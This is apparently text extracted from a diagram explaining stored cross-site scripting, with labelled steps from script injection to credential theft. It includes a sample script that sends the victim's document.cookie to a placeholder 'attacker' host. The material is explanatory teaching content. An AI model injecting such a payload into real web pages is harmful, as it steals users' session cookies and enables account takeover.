 <script>
window. location='http://attacker/?cookie='+document. cookie
</script>
1. Attacker injects unfiltered
malicious script into the
application
Vulnerable Web
Application
Attacker Domain
Internet
2. Victim browses the web
application and malicious
code is come back in the form
of HTTP response web page
3. Attacker gains access over
the victim's credentials by
means of injected exploit
Victim Domain